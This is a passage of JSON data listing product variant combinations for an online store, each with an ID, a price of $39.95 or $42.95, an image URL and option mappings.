ombinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[43,139,249],"options_map":{"4":43,"15":139,"21":249}},{"id":8937,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[44,139,249],"options_map":{"4":44,"15":139,"21":249}},{"id":8938,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[45,139,249],"options_map":{"4":45,"15":139,"21":249}},{"id":8940,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[37,140,249],"options_map":{"4":37,"15":140,"21":249}},{"id":8941,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[38,140,249],"options_map":{"4":38,"15":140,"21":249}},{"id":8942,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[39,140,249],"options_map":{"4":39,"15":140,"21":249}},{"id":8943,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[40,140,249],"options_map":{"4":40,"15":140,"21":249}},{"id":8944,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[42,140,249],"options_map":{"4":42,"15":140,"21":249}},{"id":8945,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[43,140,249],"options_map":{"4":43,"15":140,"21":249}},{"id":8946,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[44,140,249],"options_map":{"4":44,"15":140,"21":249}},{"id":8947,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[45,140,249],"options_map":{"4":45,"15":140,"21":249}},{"id":8949,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[37,141,249],"options_map":{"4":37,"15":141,"21":249}},{"id":8950,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[38,141,249],"options_map":{"4":38,"15":141,"21":249}},{"id":8951,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[39,141,249],"options_map":{"4":39,"15":141,"21":249}},{"id":8952,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[40,141,249],"options_map":{"4":40,"15":141,"21":249}},{"id":8953,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[42,141,249],"options_map":{"4":42,"15":141,"21":249}},{"id":8954,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[43,141,249],"options_map":{"4":43,"15":141,"21":249}},{"id":8955,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[44,141,249],"options_map":{"4":44,"15":141,"21":249}},{"id":8956,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[45,141,249],"options_map":{"4":45,"15":141,"21":249}},{"id":8958,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[37,142,249],"options_map":{"4":37,"15":142,"21":249}},{"id":8959,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[38,142,249],"options_map":{"4":38,"15":142,"21":249}},{"id":8960,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[39,142,249],"options_map":{"4":39,"15":142,"21":249}},{"id":8961,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[40,142,249],"options_map":{"4":40,"15":142,"21":249}},{"id":8962,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[42,142,249],"options_map":{"4":42,"15":142,"21":249}},{"id":8963,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[43,142,249],"options_map":{"4":43,"15":142,"21":249}},{"id":8964,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[44,142,249],"options_map":{"4":44,"15":142,"21":249}},{"id":8965,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[45,142,249],"options_map":{"4":45,"15":142,"21":249}},{"id":8967,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[37,143,249],"options_map":{"4":37,"15":143,"21":249}},{"id":8968,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[38,143,249],"options_map":{"4":38,"15":143,"21":249}},{"id":8969,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[39,143,249],"options_map":{"4":39,"15":143,"21":249}},{"id":8970,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[40,143,249],"options_map":{"4":40,"15":143,"21":249}},{"id":8971,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[42,143,249],"options_map":{"4":42,"15":143,"21":249}},{"id":8972,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[43,143,249],"options_map":{"4":43,"15":143,"21":249}},{"id":8973,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[44,143,249],"options_map":{"4":44,"15":143,"21":249}},{"id":8974,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[45,143,249],"options_map":{"4":45,"15":143,"21":249}},{"id":8976,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[37,144,249],"options_map":{"4":37,"15":144,"21":249}},{"id":8977,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[38,144,249],"options_map":{"4":38,"15":144,"21":249}},{"id":8978,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[39,144,249],"options_map":{"4":39,"15":144,"21":249}},{"id":8979,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[40,144,249],"options_map":{"4":40,"15":144,"21":249}},{"id":8980,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[42,144,249],"options_map":{"4":42,"15":144,"21":249}},{"id":8981,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[43,144,249],"options_map":{"4":43,"15":144,"21":249}},{"id":8982,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[44,144,249],"options_map":{"4":44,"15":144,"21":249}},{"id":8983,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[45,144,249],"options_map":{"4":45,"15":144,"21":249}},{"id":8985,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[37,145,249],"options_map":{"4":37,"15":145,"21":249}},{"id":8986,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[38,145,249],"options_map":{"4":38,"15":145,"21":249}},{"id":8987,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[39,145,249],"options_map":{"4":39,"15":145,"21":249}},{"id":8988,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[40,145,249],"options_map":{"4":40,"15":145,"21":249}},{"id":8989,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[42,145,249],"options_map":{"4":42,"15":145,"21":249}},{"id":8990,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[43,145,249],"options_map":{"4":43,"15":145,"21":249}},{"id":8991,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[44,145,249],"options_map":{"4":44,"15":145,"21":249}},{"id":8992,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[45,145,249],"options_map":{"4":45,"15":145,"21":249}},{"id":8994,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[37,146,249],"options_map":{"4":37,"15":146,"21":249}},{"id":8995,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[38,146,249],"options_map":{"4":38,"15":146,"21":249}},{"id":8996,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[39,146,249],"options_map":{"4":39,"15":146,"21":249}},{"id":8997,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[40,146,249],"options_map":{"4":40,"15":146,"21":249}},{"id":8998,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[42,146,249],"options_map":{"4":42,"15":146,"21":249}},{"id":8999,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[43,146,249],"options_map":{"4":43,"15":146,"21":249}},{"id":9000,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[44,146,249],"options_map":{"4":44,"15":146,"21":249}},{"id":9001,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[45,146,249],"options_map":{"4":45,"15":146,"21":249}},{"id":9003,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[37,147,249],"options_map":{"4":37,"15":147,"21":249}},{"id":9004,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[38,147,249],"options_map":{"4":38,"15":147,"21":249}},{"id":9005,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[39,147,249],"options_map":{"4":39,"15":147,"21":249}},{"id":9006,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[40,147,249],"options_map":{"4":40,"15":147,"21":249}},{"id":9007,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[42,147,249],"options_map":{"4":42,"15":147,"21":249}},{"id":9008,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[43,147,249],"options_map":{"4":43,"15":147,"21":249}},{"id":9009,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[44,147,249],"options_map":{"4":44,"15":147,"21":249}},{"id":9010,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[45,147,249],"options_map":{"4":45,"15":147,"21":249}},{"id":9012,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[37,148,249],"options_map":{"4":37,"15":148,"21":249}},{"id":9013,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[38,148,249],"options_map":{"4":38,"15":148,"21":249}},{"id":9014,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[39,148,249],"options_map":{"4":39,"15":148,"21":249}},{"id":9015,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[40,148,249],"options_map":{"4":40,"15":148,"21":249}},{"id":9016,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[42,148,249],"options_map":{"4":42,"15":148,"21":249}},{"id":9017,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[43,148,249],"options_map":{"4":43,"15":148,"21":249}},{"id":9018,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[44,148,249],"options_map":{"4":44,"15":148,"21":249}},{"id":9019,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[45,148,249],"options_map":{"4":45,"15":148,"21":249}},{"id":9021,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[37,149,249],"options_map":{"4":37,"15":149,"21":249}},{"id":9022,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[38,149,249],"options_map":{"4":38,"15":149,"21":249}},{"id":9023,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[39,149,249],"options_map":{"4":39,"15":149,"21":249}},{"id":9024,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[40,149,249],"options_map":{"4":40,"15":149,"21":249}},{"id":9025,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[42,149,249],"options_map":{"4":42,"15":149,"21":249}},{"id":9026,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[43,149,249],"options_map":{"4":43,"15":149,"21":249}},{"id":9027,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[44,149,249],"options_map":{"4":44,"15":149,"21":249}},{"id":9028,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[45,149,249],"options_map":{"4":45,"15":149,"21":249}},{"id":9030,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[37,150,249],"options_map":{"4":37,"15":150,"21":249}},{"id":9031,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[38,150,249],"options_map":{"4":38,"15":150,"21":249}},{"id":9032,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[39,150,249],"options_map":{"4":39,"15":150,"21":249}},{"id":9033,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[40,150,249],"options_map":{"4":40,"15":150,"21":249}},{"id":9034,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[42,150,249],"options_map":{"4":42,"15":150,"21":249}},{"id":9035,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[43,150,249],"options_map":{"4":43,"15":150,"21":249}},{"id":9036,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[44,150,249],"options_map":{"4":44,"15":150,"21":249}},{"id":9037,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[45,150,249],"options_map":{"4":45,"15":150,"21":249}},{"id":9039,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[37,151,249],"options_map":{"4":37,"15":151,"21":249}},{"id":9040,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[38,151,249],"options_map":{"4":38,"15":151,"21":249}},{"id":9041,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[39,151,249],"options_map":{"4":39,"15":151,"21":249}},{"id":9042,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[40,151,249],"options_map":{"4":40,"15":151,"21":249}},{"id":9043,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[42,151,249],"options_map":{"4":42,"15":151,"21":249}},{"id":9044,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[43,151,249],"options_map":{"4":43,"15":151,"21":249}},{"id":9045,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[44,151,249],"options_map":{"4":44,"15":151,"21":249}},{"id":9046,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[45,151,249],"options_map":{"4":45,"15":151,"21":249}},{"id":9048,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[37,152,249],"options_map":{"4":37,"15":152,"21":249}},{"id":9049,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[38,152,249],"options_map":{"4":38,"15":152,"21":249}},{"id":9050,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[39,152,249],"options_map":{"4":39,"15":152,"21":249}},{"id":9051,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[40,152,249],"options_map":{"4":40,"15":152,"21":249}},{"id":9052,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[42,152,249],"options_map":{"4":42,"15":152,"21":249}},{"id":9053,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[43,152,249],"options_map":{"4":43,"15":152,"21":249}},{"id":9054,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[44,152,249],"options_map":{"4":44,"15":152,"21":249}},{"id":9055,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[45,152,249],"options_map":{"4":45,"15":152,"21":249}},{"id":9057,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9058,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9059,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9060,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9061,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9062,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9063,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9064,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9066,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[37,154,249],"options_map":{"4":37,"15":154,"21":249}},{"id":9067,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[38,154,249],"options_map":{"4":38,"15":154,"21":249}},{"id":9068,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[39,154,249],"options_map":{"4":39,"15":154,"21":249}},{"id":9069,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[40,154,249],"options_map":{"4":40,"15":154,"21":249}},{"id":9070,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[42,154,249],"options_map":{"4":42,"15":154,"21":249}},{"id":9071,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[43,154,249],"options_map":{"4":43,"15":154,"21":249}},{"id":9072,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[44,154,249],"options_map":{"4":44,"15":154,"21":249}},{"id":9073,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[45,154,249],"options_map":{"4":45,"15":154,"21":249}},{"id":9075,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[37,155,249],"options_map":{"4":37,"15":155,"21":249}},{"id":9076,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/